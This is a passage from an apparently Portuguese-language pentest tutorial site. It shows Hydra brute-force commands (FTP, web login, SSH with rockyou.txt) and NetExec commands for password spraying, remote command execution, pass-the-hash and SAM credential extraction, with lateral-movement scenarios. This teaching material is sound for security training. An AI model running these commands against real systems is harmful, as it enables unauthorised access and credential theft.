<a id=__codelineno-4-4 name=__codelineno-4-4 href=#__codelineno-4-4></a><span class=c1># Ataque combinando listas de usuários e senhas contra um serviço FTP, com paralelismo elevado</span>
<a id=__codelineno-4-5 name=__codelineno-4-5 href=#__codelineno-4-5></a>hydra<span class=w> </span>-L<span class=w> </span><span class=o>[</span>usuarios.txt<span class=o>]</span><span class=w> </span>-P<span class=w> </span><span class=o>[</span>senhas.txt<span class=o>]</span><span class=w> </span>-t<span class=w> </span><span class=m>64</span><span class=w> </span><span class=o>[</span>IP_do_alvo<span class=o>]</span><span class=w> </span>ftp
<a id=__codelineno-4-6 name=__codelineno-4-6 href=#__codelineno-4-6></a>
<a id=__codelineno-4-7 name=__codelineno-4-7 href=#__codelineno-4-7></a><span class=c1># Ataque de força bruta contra um formulário de login web (HTTP POST), identificando a string de falha</span>
<a id=__codelineno-4-8 name=__codelineno-4-8 href=#__codelineno-4-8></a>hydra<span class=w> </span>-l<span class=w> </span><span class=o>[</span>usuario<span class=o>]</span><span class=w> </span>-P<span class=w> </span><span class=o>[</span>wordlist_senhas.txt<span class=o>]</span><span class=w> </span><span class=o>[</span>alvo.com<span class=o>]</span><span class=w> </span>http-post-form<span class=w> </span><span class=s2>"/login:usuario=^USER^&amp;senha=^PASS^:F=Login invalido"</span>
</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> Durante um <em>Internal Pentest</em>, o analista identifica um servidor com o serviço SSH exposto (10.0.5.30) e, através de OSINT prévio, obteve uma lista de nomes de usuários corporativos plausíveis. O objetivo é validar se algum desses usuários utiliza senhas fracas presentes em uma <em>wordlist</em> de senhas vazadas conhecidas (rockyou.txt), respeitando um limite de paralelismo para não disparar o bloqueio de conta configurado no <em>Active Directory</em>.</li> <li><strong>Comando Executado:</strong></li> </ul> <div class=highlight><pre><span></span><code><a id=__codelineno-5-1 name=__codelineno-5-1 href=#__codelineno-5-1></a>hydra<span class=w> </span>-L<span class=w> </span>usuarios_corporativos.txt<span class=w> </span>-P<span class=w> </span>/usr/share/wordlists/rockyou.txt<span class=w> </span>-t<span class=w> </span><span class=m>4</span><span class=w> </span>-f<span class=w> </span><span class=m>10</span>.0.5.30<span class=w> </span>ssh
</code></pre></div> <ul> <li><strong>Resultado Esperado:</strong> O Hydra iniciará tentativas sequenciais e controladas (4 <em>threads</em> simultâneas) contra o serviço SSH. Assim que uma combinação válida for encontrada, a opção -f interromperá imediatamente toda a execução, exibindo no terminal a mensagem "<em>login: [usuario] password: [senha]</em>", fornecendo credenciais válidas para acesso inicial autenticado ao servidor sem a necessidade de exploração de vulnerabilidades de software.</li> </ul> <h2 id=54-netexec-nxc>5.4 NetExec (NXC) — v1.5.1<a class=headerlink href=#54-netexec-nxc title="Permanent link">&para;</a></h2> <ul> <li><strong>Descrição Acadêmica/Técnica:</strong> O NetExec, sucessor direto e mantido ativamente do descontinuado CrackMapExec (CME), é um <em>framework</em> de exploração e enumeração pós-comprometimento para ambientes <em>Active Directory</em>, desenvolvido em Python. Sua arquitetura é centrada na automação de tarefas administrativas em escala através dos protocolos SMB, WinRM, MSSQL, SSH e LDAP. Em baixo nível, a ferramenta implementa os protocolos de autenticação NTLM e Kerberos de forma nativa (sem depender de binários do sistema como o <em>smbclient</em>), permitindo a validação massiva e paralela de credenciais (senhas em texto claro, hashes NTLM ou tíquetes Kerberos) contra centenas de <em>hosts</em> simultaneamente. Sua extensibilidade modular embute funcionalidades avançadas de pós-exploração, como a extração remota do banco SAM/LSA, execução de comandos via WMI/SMBExec e coleta de dados para posterior análise de caminhos de ataque no BloodHound.</li> <li><strong>Principais Funcionalidades:</strong></li> <li>Validação massiva e paralela de credenciais (<em>password spraying</em>) via SMB, WinRM, LDAP, MSSQL e SSH contra sub-redes inteiras.</li> <li>Suporte nativo a autenticação <em>pass-the-hash</em> (NTLM) e <em>pass-the-ticket</em> (Kerberos), sem necessidade de conhecer a senha em texto claro.</li> <li>Execução remota de comandos arbitrários em <em>hosts</em> comprometidos através de múltiplos métodos (WMI, SMBExec, ATExec).</li> <li>Extração remota de hashes de credenciais armazenadas localmente (SAM) e em cache de domínio (LSA Secrets).</li> <li>Arquitetura modular extensível (--module) para tarefas específicas, como coleta de dados para o BloodHound ou busca de arquivos sensíveis em compartilhamentos SMB.</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong></p> <div class=highlight><pre><span></span><code><a id=__codelineno-6-1 name=__codelineno-6-1 href=#__codelineno-6-1></a><span class=c1># Validação de uma única credencial contra um bloco de rede via SMB, identificando hosts com admin local</span>
<a id=__codelineno-6-2 name=__codelineno-6-2 href=#__codelineno-6-2></a>nxc<span class=w> </span>smb<span class=w> </span><span class=o>[</span>bloco_IP_ou_CIDR<span class=o>]</span><span class=w> </span>-u<span class=w> </span><span class=o>[</span>usuario<span class=o>]</span><span class=w> </span>-p<span class=w> </span><span class=o>[</span>senha<span class=o>]</span>
<a id=__codelineno-6-3 name=__codelineno-6-3 href=#__codelineno-6-3></a>
<a id=__codelineno-6-4 name=__codelineno-6-4 href=#__codelineno-6-4></a><span class=c1># Ataque de password spraying com uma lista de usuários contra uma única senha, sinalizando sucesso de admin</span>
<a id=__codelineno-6-5 name=__codelineno-6-5 href=#__codelineno-6-5></a>nxc<span class=w> </span>smb<span class=w> </span><span class=o>[</span>bloco_IP_ou_CIDR<span class=o>]</span><span class=w> </span>-u<span class=w> </span><span class=o>[</span>usuarios.txt<span class=o>]</span><span class=w> </span>-p<span class=w> </span><span class=o>[</span>senha_unica<span class=o>]</span><span class=w> </span>--continue-on-success
<a id=__codelineno-6-6 name=__codelineno-6-6 href=#__codelineno-6-6></a>
<a id=__codelineno-6-7 name=__codelineno-6-7 href=#__codelineno-6-7></a><span class=c1># Execução remota de um comando em hosts autenticados com sucesso via SMB</span>
<a id=__codelineno-6-8 name=__codelineno-6-8 href=#__codelineno-6-8></a>nxc<span class=w> </span>smb<span class=w> </span><span class=o>[</span>IP_do_alvo<span class=o>]</span><span class=w> </span>-u<span class=w> </span><span class=o>[</span>usuario<span class=o>]</span><span class=w> </span>-p<span class=w> </span><span class=o>[</span>senha<span class=o>]</span><span class=w> </span>-x<span class=w> </span><span class=o>[</span>comando_a_executar<span class=o>]</span>
<a id=__codelineno-6-9 name=__codelineno-6-9 href=#__codelineno-6-9></a>
<a id=__codelineno-6-10 name=__codelineno-6-10 href=#__codelineno-6-10></a><span class=c1># Extração remota do banco de credenciais SAM utilizando hash NTLM (pass-the-hash) em vez da senha</span>
<a id=__codelineno-6-11 name=__codelineno-6-11 href=#__codelineno-6-11></a>nxc<span class=w> </span>smb<span class=w> </span><span class=o>[</span>IP_do_alvo<span class=o>]</span><span class=w> </span>-u<span class=w> </span><span class=o>[</span>usuario<span class=o>]</span><span class=w> </span>-H<span class=w> </span><span class=o>[</span>hash_ntlm<span class=o>]</span><span class=w> </span>--sam
</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> Após a obtenção de uma credencial de usuário de domínio de baixo privilégio através de um ataque de <em>phishing</em>, o analista precisa verificar rapidamente em qual dos 200 servidores da rede corporativa (10.0.0.0/24) essa credencial concede privilégios administrativos locais, um passo essencial para identificar o próximo alvo de movimentação lateral.</li> <li><strong>Comando Executado:</strong></li> </ul> <div class=highlight><pre><span></span><code><a id=__codelineno-7-1 name=__codelineno-7-1 href=#__codelineno-7-1></a>nxc<span class=w> </span>smb<span class=w> </span><span class=m>10</span>.0.0.0/24<span class=w> </span>-u<span class=w> </span>joao.silva<span class=w> </span>-p<span class=w> </span><span class=s1>'Senha@2024'</span><span class=w> </span>--continue-on-success
</code></pre></div> <ul> <li><strong>Resultado Esperado:</strong> O NetExec tentará autenticar via SMB em cada <em>host</em> vivo da sub-rede simultaneamente. Para cada tentativa bem-sucedida, o terminal exibirá a linha correspondente em verde; caso a credencial também conceda privilégios administrativos locais naquele <em>host</em> específico, a ferramenta destacará explicitamente a marcação (Pwn3d!) ao lado do resultado, indicando um alvo prioritário e imediato para técnicas de <em>pass-the-hash</em> ou execução remota de comandos.</li> </ul> </article> </div> <script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script> </div> <button type=button class="md-top md-icon" data-md-component=top hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg> Voltar para o topo </button> </main> <footer class=md-footer> <nav class="md-footer__inner md-grid" aria-label=Rodapé> <a href=../04-seguranca-web-apis/ class="md-footer__link md-footer__link--prev" aria-label="Anterior: 4. Segurança de Aplicações Web e APIs"> <div class="md-footer__button md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg> </div> <div class=md-footer__title> <span class=md-footer__direction> Anterior </span> <div class=md-ellipsis> 4. Segurança de Aplicações Web e APIs </div> </div> </a> <a href=../06-pos-exploracao-escalonamento/ class="md-footer__link md-footer__link--next" aria-label="Próximo: 6. Pós-Exploração e Escalonamento de Privilégios"> <div class=md-footer__title> <span class=md-footer__direction> Próximo </span> <div class=md-ellipsis> 6. Pós-Exploração e Escalonamento de Privilégios </div> </div> <div class="md-footer__button md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M4 11v2h12l-5.5 5.5 1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5 16 11z"/></svg> </div> </a> </nav> <div class="md-footer-meta md-typeset"> <div class="md-footer-meta__inner md-grid"> <div class=md-copyright> <div class=md-copyright__highlight> Conteúdo licenciado sob CC BY 4.0 — Pedro Augusto Hackner Bittencourt </div> Made with <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener"> Material for MkDocs </a> </div> </div> </div> </footer> </div> <div class=md-dialog data-md-component=dialog> <div class="md-dialog__inner md-typeset"></div> </div> <div class=md-progress data-md-component=progress role=progressbar></div> <script id=__config type=application/json>{"annotate": null, "base": "..", "features": ["navigation.top", "navigation.footer", "navigation.instant", "navigation.instant.progress", "navigation.tracking", "toc.follow", "search.suggest", "search.highlight", "search.share", "content.code.copy", "content.code.select", "content.code.annotate", "content.action.edit"], "search": "../assets/javascripts/workers/search.a7633da7.min.js", "tags": null, "translations": {"clipboard.copied": "Copiado para \u00e1rea de transfer\u00eancia", "clipboard.copy": "Copiar para \u00e1rea de transfer\u00eancia", "search.result.more.one": "mais 1 nesta p\u00e1gina", "search.result.more.other": "# mais nesta p\u00e1gina", "search.result.none": "Nenhum documento encontrado", "search.result.one": "1 documento encontrado", "search.result.other": "# documentos encontrados", "search.result.placeholder": "Digite para iniciar a busca", "search.result.term.missing": "Ausente", "select.version": "Selecione a vers\u00e3o"}, "version": null}</script> <script src=../assets/javascripts/bundle.a5f9d56c.min.js></script> </body> </html>
</file>




<file: 06-pos-exploracao-escalonamento/index.html>
<!doctype html><html lang=pt class=no-js> <head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta name=description content="Técnicas e ferramentas de pós-exploração, enumeração local e escalonamento de privilégios."><meta name=author content="Pedro Augusto Hackner Bittencourt"><link href="https://PedroAHB.github.io/guia-ciberseguranca/06-pos-exploracao-escalonamento/" rel="canonical"><link href=../05-exploracao-servicos-bancos-dados/ rel=prev><link href=../07-movimentacao-lateral-persistencia/ rel=next><link rel=icon href=../assets/img/favicon.png><meta name=generator content="mkdocs-1.6.1, mkdocs-material-9.8.2"><title>6. Pós-Exploração e Escalonamento de Privilégios - Guia Cibersegurança Kali</title><link rel=stylesheet href=../assets/stylesheets/main.57a0d79d.min.css><link rel=stylesheet href=../assets/stylesheets/palette.fb2fffe2.min.css><link rel="stylesheet" href="../assets/external/fonts.googleapis.com/css.49ea35f2.css"><style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style><link rel=stylesheet href=../assets/css/extra.css><script>__md_scope=new 